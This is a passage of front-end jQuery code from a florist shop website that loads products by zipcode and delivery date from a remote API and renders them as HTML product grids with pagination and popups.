					product_category_popup_str += '<p>No products available for this zipcode. Please try selecting a different zipcode.</p></div></div></div></div></div>';
					jQuery('.home .gift_products_content').html(product_category_popup_str);
					if (post.message == "Oh no! We don't have any florists in this area yet.") {
						jQuery("#no_products").html('<h3 class="red-msg"> Oh no! We dont have any florists in this area yet.</h3>')
						var custom_Date = localStorage.getItem("cut_off_date"); 
                const myArray = custom_Date.split("-"); 
                var month = myArray[1];
                var date = myArray[2];
                var year = myArray[0];
                var req_date = month + '-' + date + '-' + year; // calender  DATE Format; 
                var deliveryDateExist = req_date;
                var finalzipcode = localStorage.getItem("finalzipcode");
                var finaldate = localStorage.getItem("finaldate");
                if (finalzipcode) {
                    jQuery('#delivery_zip_code').val(finalzipcode);
                } else {
                    jQuery('#delivery_zip_code').val(zipcode);
                }
                if (finaldate) {

                    jQuery('#start').val(finaldate); // date Appen
                } else {
                    jQuery('#start').val(deliveryDateExist); // date Appen
                }

						return false;
					}
				}
			}).catch(error => console.log('error', error));
		productAPINew();
		
	}
	/** Product API */
	var globalValue = "";
	function productAPINew() {
		var final_zipcode = localStorage.getItem("finalzipcode");
		var final_date = localStorage.getItem('finaldate');
		if (final_zipcode) {
			var zipcode = final_zipcode;
		} else {
			var zipcode = localStorage.getItem("sitezipcode");
		}
		if (final_date) {
			const myArray = final_date.split("-");
			var month = myArray[0];
			var date = myArray[1];
			var year = myArray[2];
			var req_date = year + '-' + month + '-' + date; // api request DATE Format;
			var custom_Date = req_date;
		} else {
			var custom_Date = localStorage.getItem('delivery-date-params');
		}
		if ((/\S/.test(zipcode)) && jQuery("body").hasClass("home")) {
			localStorage.setItem("zipcode", '');
			jQuery('.loadercontent').css('display', 'none');
			localStorage.setItem("zipcodes", zipcode);
			var override_id = localStorage.getItem('overrideId');
			var override_type = localStorage.getItem('override_Type');
			var hub_id = localStorage.getItem('hub_id');
			var products_url_pass = 'https://konaapi.zaiportal.com/api/category_based_product_list?override_id=' + override_id + '&override_type=' + override_type + '&hub_id=' + hub_id;
			fetch(products_url_pass, {
					method: "GET",
					headers: {
						"Content-Type": "application/x-www-form-urlencoded",
						"zipcode": zipcode,
						'delivery-date': custom_Date,
					}
				}).then(data => {
					return data.json();
				})
				.then(post => {
					var product_category_popup_str = ''; 
					if (post.code == 200) {

						jQuery("#no_products").html('');
						jQuery('.loadercontent').css('display', 'none');
						var current_pages = 1;
						product_category_popup_str = zipcode_product_category_new(post, current_pages);
						localStorage.setItem("zipcode", '');
						jQuery('.delivery_zip_code').val(zipcode);
						/*alert('1');
						alert(zipcode);*/
						localStorage.setItem("zipcodes", zipcode);

						// console.log('timer_response', timer_response);
						// TimerFunctionNew(timer_response);

					} else if (post.code == 400) {
						// setTimeout(function() {
						jQuery('#same-date').hide();
						jQuery('.timer_hide').hide();
						// }, 4000);
						if (post.message == "Oh no! We don't have any florists in this area yet.") {
							jQuery("#no_products").html('<h3 class="red-msg"> Oh no! We dont have any florists in this area yet.</h3>');
							var custom_Date = localStorage.getItem("cut_off_date"); 
                const myArray = custom_Date.split("-"); 
                var month = myArray[1];
                var date = myArray[2];
                var year = myArray[0];
                var req_date = month + '-' + date + '-' + year; // calender  DATE Format; 
                var deliveryDateExist = req_date;
                var finalzipcode = localStorage.getItem("finalzipcode");
                var finaldate = localStorage.getItem("finaldate");
                if (finalzipcode) {
                    jQuery('#delivery_zip_code').val(finalzipcode);
                } else {
                    jQuery('#delivery_zip_code').val(zipcode);
                }
                if (finaldate) {

                    jQuery('#start').val(finaldate); // date Appen 
                } else {
                    jQuery('#start').val(deliveryDateExist); // date Appen
                }

						}
						jQuery('.loadercontent').css('display', 'none');
						var sitezipcode = localStorage.getItem("sitezipcode");
						var wrongZip = localStorage.getItem("wrong_zipcode");
						var wrongDate = localStorage.getItem("wrong_date");
						product_category_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
						product_category_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
						product_zip_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
						product_zip_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
						localStorage.setItem("zipcode", sitezipcode);
						jQuery('.delivery_zip_code').val(sitezipcode);
						if (wrongDate) {
							jQuery('.home .gift_products_content').html(product_category_popup_str);
						} else if (wrongZip) {
							jQuery('.home .gift_products_content').html(product_zip_popup_str);
						} else {
							jQuery('.home .gift_products_content').html(product_category_popup_str);
						}
					}
					jQuery('.home .gift_products_content').html(product_category_popup_str);
				}).catch(error => {
					jQuery('.loadercontent').css('display', 'none');
					localStorage.setItem("zipcode", sitezipcode);
					jQuery('.delivery_zip_code').val(sitezipcode);
				});
		} else {
			var sitezipcode = localStorage.getItem("finalzipcode");
			if (sitezipcode) {
				jQuery('.delivery_zip_code').val(sitezipcode);
				/*	alert('2');
					alert(sitezipcode);*/
				localStorage.setItem("zipcode", sitezipcode);
			}
			/** Delivery Date - No changed - Issue - Local Delivery Footers - 18/5/2023 */
			var final_date = localStorage.getItem('finaldate');
			if (final_date) {
				const myArray = final_date.split("-");
				var month = myArray[0];
				var date = myArray[1];
				var year = myArray[2];
				var req_date = year + '-' + month + '-' + date; // api request DATE Format; 
				var custom_Date = req_date;
			} else {
				var custom_Date = localStorage.getItem('delivery-date-params');
			}
			/** Delivery Date - No changed - Issue - Local Delivery Footers - 18/5/2023 */
			var override_id = localStorage.getItem('overrideId');
			var override_type = localStorage.getItem('override_Type');
			var hub_id = localStorage.getItem('hub_id');
			var category_urls = 'https://konaapi.zaiportal.com/api/category_based_product_list?override_id=' + override_id + '&override_type=' + override_type + '&hub_id=' + hub_id;
			var delivery_zip_code = jQuery('.delivery_zip_code').val();
			var sitezipcode = localStorage.getItem("sitezipcode");
			/** Delivery Date - No changed - Issue - Local Delivery Footers - 18/5/2023 */
			var final_zipcode = localStorage.getItem("finalzipcode");
			if (final_zipcode) {
				var delivery_zip_code_val = final_zipcode;
			} else {
				if (delivery_zip_code) {
					delivery_zip_code_val = delivery_zip_code;
				} else {
					delivery_zip_code_val = sitezipcode;
				}
			}
			/** Delivery Date - No changed - Issue - Local Delivery Footers - 18/5/2023 */
			var override_id = localStorage.getItem('override_id');
			var override_type = localStorage.getItem('override_type');
			fetch(category_urls, {
					method: "GET",
					headers: {
						"Content-Type": "application/x-www-form-urlencoded",
						"zipcode": delivery_zip_code_val,
						"delivery-date": custom_Date,
					}
				}).then(data => {
					return data.json();
				})
				.then(post => {
					if (post.code == 200)  {
						jQuery("#no_products").html('');
						var current_pages = 1;
						globalValue = post;
						var gift_products = home_gift_products(post, current_pages);
						
						jQuery('.gift_products_content').html(gift_products);

					} else if (post.code == 400) {

						// setTimeout(function() {
						jQuery('#same-date').hide();
						jQuery('.timer_hide').hide();
						// }, 4000);
						if (post.message == "Oh no! We don't have any florists in this area yet.") {
							jQuery("#no_products").html('<h3 class="red-msg"> Oh no! We dont have any florists in this area yet.</h3>')
						}
						jQuery('.loadercontent').css('display', 'none');
						var sitezipcode = localStorage.getItem("sitezipcode");
						var wrongZip = localStorage.getItem("wrong_zipcode");
						var wrongDate = localStorage.getItem("wrong_date");
						product_category_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
						product_category_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
						product_zip_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
						product_zip_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
						//localStorage.setItem("zipcode", sitezipcode);
						var f_zips = localStorage.getItem("finalzipcode");
						/*   alert('3');
						   alert(f_zips);*/
						//jQuery('.delivery_zip_code').val(sitezipcode);


						jQuery('.delivery_zip_code').val(f_zips);


						if (wrongDate) {
							jQuery('.gift_products_content').html(product_category_popup_str);
						} else if (wrongZip) {
							jQuery('.gift_products_content').html(product_zip_popup_str);
						} else {
							jQuery('.gift_products_content').html(product_category_popup_str);
						}

					}
				}).catch(error => console.log('error', error));
		}
	}

	function home_gift_products(post, current_pages) {
      var product_category_str = "";

      var product_post = post;

      var product_data = product_post;
      // var product_data = product_post.productList;
    //   var pageurl = window.location.href;
    //   var baseURL = pageurl.split("/").slice(0, 3).join("/");
      var product_category_url = site_url;
	  
      var api_url = origin;
      product_category_str +=
        '<div class="product_category_list pb-2 px-0"><div class="container px-0"> ';

      product_category_str +=
        '<div class="col-md-12 text-center">  <div class="row justify-content-center">';

      var categories = product_data;
      if (categories) {
        // Loop through each category
        categories.data.products.forEach(function (category) {
          var categoryTittle = category.category_name;
          var categoryName = category.category_name;
          categoryName = categoryName
            .toLowerCase()    
            .replace(/ /g, "-")
            .replace(/[^\w-]+/g, "");    
          var product_status_str = "";
          product_category_str +=
            ' <div class="row justify-content-center" data-attr="' +
            categoryName +
            '"> <div class="product_head"><h3 class="product_title">' +
            categoryTittle +
            "</h3></div>";
          // Loop through each product in the category
          //console.log("category", category);
          var count = category.products.count;
          var product_count = count > 4;
          category.products.product.forEach(function (productArray) {
            var product = productArray; // Assuming there's only one product object in each array

            for (var key in product) {
              var value = product[key];
              var product_title = value.product_name;
              var product_image = value.product_image;
              var product_price = value.price[0];
              var product_status = value.product_status;
              var best_seller = value.best_seller;
              var alt_text = value.alt_text;
              var product_url = value.product_url;
              var product_id = value.product_id;
              if (product_status == "inactive") {
                product_status_str =
                  '<div class="outofstock"><p>Out of Stock</p></div>';
              }
              if (best_seller == "yes") {
                if (product_title) {
                  var product_url = product_title
                    .toLowerCase()
                    .replace(/ /g, "-")
                    .replace(/[^\w-]+/g, "");
                  var product_id = product_id;
                  product_category_str +=
                    '<div class="products_widget col-md-3 col-sm-3 col-6 best"><div class="relpos"><a href="' +
                    product_category_url +
                    "/product/" +
                    product_url +
                    '"><img src="' +
                    product_image +
                    '" alt="' +
                    alt_text +
                    '" style="225px;height:225px;object-fit:contain;"></a>' +
                    product_status_str +
                    '</div><p class="bs"><span><i class="fas fa-heart" style="color: red !important;"></i> Best Seller</span></p><h4 style="font-size:20px"><a href="' +
                    product_category_url +
                    "/product/" +
                    product_url +
                    '">' +
                    product_title +
                    '</a></h4><p class="product_price">$' +
                    product_price +
                    "</p></div>";
                }
              } else {
                if (product_title) {
                  var product_url = product_title
                    .toLowerCase()
                    .replace(/ /g, "-")
                    .replace(/[^\w-]+/g, "");
                  //var product_url = 'test';
                  var product_id = product_id;
                  product_category_str +=
                    '<div class="products_widget col-md-3 col-sm-3 col-6"><div class="relpos"><a href="' +
                    product_category_url +
                    "/product/" +
                    product_url +
                    '"><img src="' +
                    product_image +
                    '" alt="' +
                    alt_text +
                    '" style="225px;height:225px;object-fit:contain;"></a>' +
                    product_status_str +
                    '</div><p class="bs"></p><h4 style="font-size:20px"><a href="' +
                    product_category_url +
                    "/product/" +
                    product_url +
                    '">' +
                    product_title +
                    '</a></h4><p class="product_price">$' +
                    product_price +
                    "</p></div>";
                }   
              }
            }   
          });

          if (product_count) {
            product_category_str += '<div class="pt-4"><div class="purple-btn"><a onclick="seeMoreProducts(\'' + categoryName + '\')" style="background-color: #05472A !important;color:#fff !important;display:inline-block;padding:10px 15px;text-decoration:none;" onmouseover="this.style.backgroundColor=\'#9c152f\'; this.style.color=\'#fff\';" onmouseout="this.style.backgroundColor=\'#05472A\'; this.style.color=\'#fff\';">View More '+categoryTittle+'</a></div></div>';

          }
          product_category_str += "</div>";
        });

        product_category_str += "</div></div></div></div></div>";
      }

      jQuery(".gift_products_content").html(product_category_str);
    }
	function seeMoreProducts(categoryName) {
    
	var categoryName = categoryName;
	var formatted_category_name = categoryName
	  .toLowerCase()
	  .replace(/\s+/g, "-");
	//var catValue = "main";
	var apiCategoryUrl = "/api/sorting_products";   
	var origin_Cat_Url = origin + apiCategoryUrl; 
	var convertedString = formatted_category_name;
	var override_id = localStorage.getItem('overrideId');  
	  var override_type = localStorage.getItem('override_Type');
	  var hub_id = localStorage.getItem('hub_id');

	var finalzipcode = localStorage.getItem("finalzipcode");
	if (finalzipcode) {
	  var zipcode = localStorage.getItem("finalzipcode");
	} else {
	  var zipcode = localStorage.getItem("sitezipcode");
	}
	var finalDate = localStorage.getItem("finaldate");
	if (finalDate) {
	  var req_date = localStorage.getItem("finaldate");
	  const myArray = req_date.split("-");
	  var month = myArray[0];
	  var date = myArray[1];
	  var year = myArray[2];
	  var date = year + "-" + month + "-" + date; // calender  DATE Format;
	} else {
	  var date = localStorage.getItem("delivery-date-params");
	}
	var apiUrl = origin_Cat_Url ;

	// if (catValue === "main") {
	//   var queryParameters = new URLSearchParams({
	//     category: convertedString,
	//   });
	  var fullApiUrl = apiUrl + "?" +'category='+ categoryName +'&override_id=' + override_id + '&override_type=' + override_type + '&hub_id=' + hub_id +'&category_based_product="yes"';
	  fetch(fullApiUrl, {
		method: "GET",
		headers: {
		  "Content-Type": "application/x-www-form-urlencoded",
		  Origin: "https://www.herrimanflowers.com",
		  zipcode: zipcode,
		  "delivery-date": date,
		},
	  })
		.then((data) => {
		  return data.json();
		})
		.then((post) => {
		  /** Error case handling **/
		  if (post.code == 400) {
			if (post.message == "The store is not available") {
			  $('#error_message').html('The store is not avaliable. Get back soon.');
			  return false;
			} else if (post.message == "No matching locations found") {
			  return false;
			} else if (
			  post.message ==
			  "Oh no! We don't have any florists in this area yet."
			) {
			  $('#error_message').html("Oh no! We don't have any florists in this area yet.");
			  return false;
			}
		  } else {
			product = post;
			product_seemore_Appen(
			  product,
			  categoryName,
			  
			);
		  }   
		});
	}   
 //}

  function product_seemore_Appen(post, categoryName) {
   
	var categoryName = categoryName;
	var formatted_category_name = categoryName
	  .toLowerCase()
	  .replace(/\s+/g, "-");

	  var cat_title =categoryName;
var formatted_cat_title = cat_title.replace(/(?:^|-)([a-zA-Z0-9])/g, function(match, group1) {
  return ' ' + group1.toUpperCase();
});
console.log(formatted_cat_title.trim());
var product_category_url = "https://www.herrimanflowers.com";
	var product_category_str = "";
	var product_data = post; 
		   
	product_category_str +=
	  '<div class="product_head"><h3 class="product_title">' +
		formatted_cat_title +  
	  "</h3></div>";   
	  if (product_data) {
	  
		for (var key in product_data) {
		  var value = product_data[key];
		  var product_title = value[0]["product_name"];
		  var product_image = value[0]["product_image"];
		  var product_price = value[0]["price"];
		  var product_status = value[0]["product_status"];
		  var best_seller = value[0]["best_seller"];
		  var alt_text = value[0]["alt_text"];
		  var product_status_str = "";
		  if (product_status == "inactive") {
			product_status_str =
			  '<div class="outofstock"><p>Out of Stock</p></div>';
		  }
		  if (best_seller == "yes") {
			if (product_title) {
			  var product_url = product_title
				.toLowerCase()
				.replace(/ /g, "-")
				.replace(/[^\w-]+/g, "");
			  //var product_url = 'test';
			  var product_id = value[0]["Product Id"];
			  product_category_str +=
				'<div class="products_widget col-md-3 col-sm-3 col-6 best"><div class="relpos"><a href="' +
				product_category_url +
				"/product/" +
				product_url +
				'"><img src="' +
				product_image +
				'" alt="' +   
				alt_text +
				'"></a>' +
				product_status_str +
				'</div><p class="bs"><span><i class="fas fa-heart" style="color: red !important;"></i> Best Seller</span></p><h6><a href="' +   
				product_category_url +
				"/product/" +
				product_url +
				'">' +
				product_title +
				'</a></h6><p class="product_price">$' +
				product_price +
				"</p></div>";
			}
		  } else {
			if (product_title) {
			  var product_url = product_title
				.toLowerCase()
				.replace(/ /g, "-")
				.replace(/[^\w-]+/g, "");
			  var product_id = value[0]["Product Id"];
			  product_category_str +=
				'<div class="products_widget col-md-3 col-sm-3 col-6"><div class="relpos"><a href="' +
				product_category_url +
				"/product/" +
				product_url +
				'"><img src="' +
				product_image +
				'" alt="' +
				alt_text +
				'"></a>' +
				product_status_str +
				'</div><p class="bs"></p><h6><a href="' +  
				product_category_url +
				"/product/" +
				product_url +
				'">' +
				product_title +
				'</a></h6><p class="product_price">$' +
				product_price +
				"</p></div>";
			}
		  }
		}

		// product_category_str += '</div>';
	  }
	
	  product_category_str += '<div class="pt-4"><div class="purple-btn"><a onclick="showLess_Products(\'' + formatted_category_name + '\')" style="background-color: #05472A !important;color:#fff !important;display:inline-block;padding:10px 15px;text-decoration:none;" onmouseover="this.style.backgroundColor=\'#9c152f\'; this.style.color=\'#fff\';" onmouseout="this.style.backgroundColor=\'#05472A\'; this.style.color=\'#fff\';">Show Less '+formatted_cat_title+'</a></div></div></div>';

  // }

	// product_category_str += '</div></div></div></div>';
	$('.gift_products_content div[data-attr="' + formatted_category_name + '"]').html(
	  product_category_str
	);
  }


 // show less products
 var count_products = "";
 var catHeading = "";
function showLess_Products(categoryName) { 
	
  var lessMorecat_name = categoryName;
  var product_category_str = "";
  var product_post = globalValue;
  var product_data = product_post;
  // var product_data = product_post.productList;
//   var pageurl = window.location.href;
//   var baseURL = pageurl.split("/").slice(0, 3).join("/");
  var product_category_url = site_url;
  var api_url = origin;

  product_category_str +=
	'<div id="' + lessMorecat_name + '" class="product_head"></div>';
  var categories = product_data;
  if (categories) {   
	// Loop through each category
	categories.data.products.forEach(function (category) {
	  var categoryTittle = category.category_name;
	  var categoryName = category.category_name;
	  categoryName = categoryName
		.toLowerCase()
		.replace(/ /g, "-")
		.replace(/[^\w-]+/g, ""); 
	  if (categoryName === lessMorecat_name) {
		catHeading = categoryTittle;
		count = category.products.count;
		count_products = count > 4;
		category.products.product.forEach(function (productArray) {
		  var product = productArray; // Assuming there's only one product object in each array

		  for (var key in product) {
			var value = product[key];
			var product_title = value.product_name;
			var product_image = value.product_image;
			var product_price = value.price[0];
			var product_status = value.product_status;
			var best_seller = value.best_seller;
			var alt_text = value.alt_text;
			var product_url = value.product_url;
			var product_id = value.product_id;
			var product_status_str = "";
			if (product_status == "inactive") {
			  product_status_str =
				'<div class="outofstock"><p>Out of Stock</p></div>';
			}
			if (best_seller == "yes") {
			  if (product_title) {
				var product_url = product_title
				  .toLowerCase()
				  .replace(/ /g, "-")
				  .replace(/[^\w-]+/g, "");
				var product_id = product_id;
				product_category_str +=
				  '<div class="products_widget col-md-3 col-sm-3 col-6 best"><div class="relpos"><a href="' +
				  product_category_url +
				  "/product/" +
				  product_url +
				  '"><img src="' +
				  product_image +
				  '" alt="' +
				  alt_text +
				  '" style="225px;height:225px;object-fit:contain;"></a>' +
				  product_status_str +
				  '</div><h4 style="font-size:20px"><a href="' +
				  product_category_url +
				  "/product/" +
				  product_url +
				  '">' +
				  product_title +
				  '</a></h4><p class="product_price">$' +
				  product_price +
				  "</p></div>";
			  }
			} else {
			  if (product_title) {
				var product_url = product_title
				  .toLowerCase()
				  .replace(/ /g, "-")
				  .replace(/[^\w-]+/g, "");
				//var product_url = 'test';
				var product_id = product_id;
				product_category_str +=
				  '<div class="products_widget col-md-3 col-sm-3 col-6"><div class="relpos"><a href="' +
				  product_category_url +
				  "/product/" +
				  product_url +
				  '"><img src="' +
				  product_image +
				  '" alt="' +
				  alt_text +
				  '" style="225px;height:225px;object-fit:contain;"></a>' +
				  product_status_str +
				  '</div><h4 style="font-size:20px"><a href="' +
				  product_category_url +
				  "/product/" +
				  product_url +
				  '">' +
				  product_title +
				  '</a></h4><p class="product_price">$' +
				  product_price +
				  "</p></div>";
			  }
			}
		  }
		});
	  }
	});
	if (count_products) {
	  product_category_str += '<div class="pt-4"><div class="purple-btn"><a onclick="seeMoreProducts(\'' + categoryName + '\')" style="background-color: #05472A !important;color:#fff !important;display:inline-block;padding:10px 15px;text-decoration:none;" onmouseover="this.style.backgroundColor=\'#9c152f\'; this.style.color=\'#fff\';" onmouseout="this.style.backgroundColor=\'#05472A\'; this.style.color=\'#fff\';">View More '+catHeading+'</a></div></div>';
	}
	product_category_str += "</div>";
  }

  $(
	'.gift_products_content div[data-attr="' + lessMorecat_name + '"]'
  ).html(product_category_str);
  $("#" + lessMorecat_name).html(
	'<h3 class="product_title">' + catHeading + "</h3>"
  );
  console.log("catHeading",catHeading);

  var targetDiv = $('.gift_products_content div[data-attr="' + lessMorecat_name + '"]')[0];
if (targetDiv) {
targetDiv.scrollIntoView({ behavior: 'smooth', block: 'start' });
}

}


	/** Onchange of Zipcode */
	jQuery("#delivery_zip_code").on('keyup', function() {
		jQuery('.loadercontent').css('display', 'block');
		var final_date_local_footer = jQuery('#start').val();
		var final_zip_local_footer = jQuery('#delivery_zip_code').val();
		localStorage.setItem("finaldate", final_date_local_footer);
		localStorage.setItem("finalzipcode", final_zip_local_footer);

		if (final_zip_local_footer && final_zip_local_footer.length == 5) {
			jQuery('.delivery_zip_code').val(final_zip_local_footer);
			storeTimeApiNew();
		}
	});
	/** Onchange of Date */
	jQuery(document).on('change', '#start', function() {
		jQuery('.loadercontent').css('display', 'block');
		var final_date_local_footer = jQuery('#start').val();
		var final_zip_local_footer = jQuery('#delivery_zip_code').val();
		localStorage.setItem("finaldate", final_date_local_footer);
		localStorage.setItem("finalzipcode", final_zip_local_footer);
		jQuery('.delivery_zip_code').val(final_zip_local_footer);
		var new_date = jQuery('#start').val();
		jQuery('#date_start').val(new_date);
		var custom_Date = jQuery('#date_start').val();
		const myArray = new_date.split("-");
		var month = myArray[0];
		var date = myArray[1];
		var year = myArray[2];
		var delivery_new_date_exist = year + '-' + month + '-' + date;
		localStorage.setItem('delivery-date-params_exist', delivery_new_date_exist);
		/** Zipcode is not passed correctly Issue - 18/5/2023 */
		var final_zipcode = localStorage.getItem("finalzipcode");
		if (final_zipcode) {
			var delivery_zip_code = final_zipcode;
		} else {
			var delivery_zip_code = localStorage.getItem('zipcodes');
		}
		/** Zipcode is not passed correctly Issue - 18/5/2023 */
		if (custom_Date) {
			jQuery('.loadercontent').css('display', 'none');
			jQuery('#delivery_zip_code').addClass('delivery_zip_code');
			jQuery('.edit_zipcode_icon').css('display', 'inherit');
			storeTimeApiNew();
		}
	});
	/** Home Page - Pagination */
	jQuery(document).on('click', '.paginationsection a', function() {
		var page_url = jQuery(this).attr('data-paged');
		var page_id = jQuery(this).attr('data-pages');

		var paginationAttr = $('#' + page_id).addClass('active');
		var override_id = localStorage.getItem('overrideId');
		var override_type = localStorage.getItem('override_Type');
		var hub_id = localStorage.getItem('hub_id');
		var newUrl = page_url + '&override_id=' + override_id + "&override_type=" + override_type + '&hub_id=' + hub_id;
		var current_pages = jQuery(this).attr('data-pages');
		var zipcode = jQuery('.delivery_zip_code').val();
		var final_date = localStorage.getItem('finaldate');
		if (final_date) {
			const myArray = final_date.split("-");
			var month = myArray[0];
			var date = myArray[1];
			var year = myArray[2];
			var req_date = year + '-' + month + '-' + date; // api request DATE Format; 
			var deliveryDateExist = req_date;
		} else {
			var custom_Date_old = localStorage.getItem('delivery-date-params');
			var custom_Date_new = localStorage.getItem('delivery-date-params_exist');
			if (custom_Date_new) {
				var deliveryDateExist = localStorage.getItem('delivery-date-params_exist');
			} else {
				var deliveryDateExist = localStorage.getItem('delivery-date-params');
			}
		}
		fetch(newUrl, {
				method: "GET",
				headers: {
					"Content-Type": "application/x-www-form-urlencoded",
					"zipcode": zipcode,
					"delivery-date": deliveryDateExist,
				}
			}).then(data => {
				return data.json();
			})
			.then(post => {
				if (post.code == 200) {
					var current_pages = 1;
					product_category_popup_str = zipcode_product_category_new(post, current_pages);
					var checkpages = jQuery("body").hasClass("home");
					var checkpagesCity = jQuery("body").hasClass("page-template-city_list"); //local Delivery
					var checkpagesFunerel = jQuery("body").hasClass("page-template-funnel_homes_list");
					var checkpagesHospital = jQuery("body").hasClass("page-template-hospital_list");
					var checkpagesUni = jQuery("body").hasClass("page-template-university_list");
					var checkpagesScl = jQuery("body").hasClass("page-template-schools_list");
					var checkpagesCare = jQuery("body").hasClass("page-template-care_facility")


					if (checkpages) {

						jQuery('.home .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.home #sellingflower').position();
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");

					} else if (checkpagesCity) {
						jQuery('.page-template-city_list .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-city_list #city-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");

					} else if (checkpagesFunerel) {
						jQuery('.page-template-funnel_homes_list .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-funnel_homes_list #funeral-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");
					} else if (checkpagesHospital) {
						jQuery('.page-template-hospital_list .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-hospital_list #hospital-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");
					} else if (checkpagesUni) {
						jQuery('.page-template-university_list .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-university_list #university-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");
					} else if (checkpagesScl) {
						jQuery('.page-template-schools_list .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-schools_list #schools-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");
					} else if (checkpagesCare) {
						jQuery('.page-template-care_facility .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-care_facility #carefacility-flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");
					} else {
						jQuery('.page-template-territory_detail .gift_products_content').html(product_category_popup_str);
						var gift_products = jQuery('.page-template-territory_detail #flowers-products-section').position();
						console.log(gift_products.top);
						jQuery("html, body").animate({
							scrollTop: gift_products.top
						}, "slow");

					}


				}
			});
	});
</script>
<script>
	// localStorage.setItem("sitezipcode", '');
	localStorage.removeItem("delivery-date-params_exist");
	// Get the modal
	var modal = document.getElementById("ProductModal");
	// Get the button that opens the modal
	var btn = document.getElementById("myBtn");
	// Get the <span> element that closes the modal
	var span = document.getElementsByClassName("close")[0];
	// When the user clicks the button, open the modal 
	btn.onclick = function() {
		modal.style.display = "block";
	}
	// When the user clicks on <span> (x), close the modal
	span.onclick = function() {
		modal.style.display = "none";
	}
	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function(event) {
		if (event.target == modal) {
			modal.style.display = "none";
		}
	}
</script>
<script>
	jQuery('.warrow i').click(function() {
		jQuery('.body_area').slideToggle('fast');
		if (jQuery(this).hasClass("fa-sort-up")) {
			jQuery(this).removeClass('fa-sort-up');
			jQuery(this).addClass('fa-sort-down');
		} else {
			jQuery(this).removeClass('fa-sort-down');
			jQuery(this).addClass('fa-sort-up');
		}
	});
	jQuery('.edit_zipcode_icon').click(function() {
		jQuery('#delivery_zip_code').removeClass('delivery_zip_code');
		jQuery(this).css('display', 'none');
	});
	jQuery('.delivery_zip_code').click(function() {
		jQuery('#delivery_zip_code').removeClass('delivery_zip_code');
		jQuery('.edit_zipcode_icon').css('display', 'none');
	});

	function display_msg() {
		pageurl = window.location.href;
		var product_detail_contents = pageurl;
		if (product_detail_contents) {
			window.location.href = product_detail_contents;
		}
	}
	jQuery(document).mouseup(function(e) {
		var container = jQuery(".free_delivery");
		// if the target of the click isn't the container nor a descendant of the container
		if (!container.is(e.target) && container.has(e.target).length === 0) {
			jQuery('#delivery_zip_code').addClass('delivery_zip_code');
			jQuery('.edit_zipcode_icon').css('display', 'inline');
		}
	});
	/** Edit zipcode button */
	jQuery(document).on('click', '.edit_zipcode_icons', function() {
		jQuery('#delivery_zip_codes').css({
			'pointer-events': 'all',
			'width': '300px',
			'border': '2px solid #eee'
		});
		jQuery(this).css('display', 'none');
	});

	var sitezipcode = localStorage.getItem("sitezipcode");
	/** Individual product page - redirection */
	jQuery('.product_category_contents .order-dropdown').change(function() {
		var product_sort = jQuery(this).val();
		fetch("http://www.example.org/submit.php", {
			method: "POST",
			headers: {
				"Content-Type": "application/x-www-form-urlencoded"
			},
			body: "product_sort=" + product_sort
		}).then(function(res) {
			if (res.ok) {
				product_category_page_display();
			} else if (res.status == 401) {}
		}, function(e) {});
	});
	/** While changed the zipcode - Need to scroll on the top page.  */
	jQuery(document).ready(function() {

		var delivery_zip_code = jQuery('#delivery_zip_code').val();

		if (delivery_zip_code) {
			localStorage.setItem("zipcodes", delivery_zip_code);
		}


		// Add smooth scrolling to all links
		jQuery(".homebanner a").on('click', function(event) {
			if (this.hash !== "") {
				// Prevent default anchor click behavior
				event.preventDefault();
				// Store hash
				var hash = this.hash;
				// Using jQuery's animate() method to add smooth page scroll
				// The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
				jQuery('html, body').animate({
					scrollTop: jQuery(hash).offset().top
				}, 800, function() {
					// Add hash (#) to URL when done scrolling (default click behavior)
				});
			} // End if
		});
		jQuery(".reveal-modal-bg").on('click', function(event) {
			jQuery("#covidpopup").css('display', 'none');
			jQuery(".reveal-modal-bg").css('display', 'none');
			jQuery(".reveal-modal-bg").css('opacity', '0');
		});
		jQuery(".seedetails").on('click', function(event) {
			jQuery("#covidpopup").css('display', 'block');
			jQuery(".reveal-modal-bg").css('display', 'block');
			jQuery(".reveal-modal-bg").css('opacity', '1');
		});
		jQuery(".close").on('click', function(event) {
			jQuery("#covidpopup").css('display', 'none');
			jQuery(".reveal-modal-bg").css('display', 'none');
			jQuery(".reveal-modal-bg").css('opacity', '0');
		});
		// Get the modal
		var modal = document.getElementById("covidpopup");
		// Get the button that opens the modal
		var btn = document.getElementsByClassName("seedetails");
		var reveal = document.getElementsByClassName("reveal-modal-bg")[0];
		// Get the <span> element that closes the modal
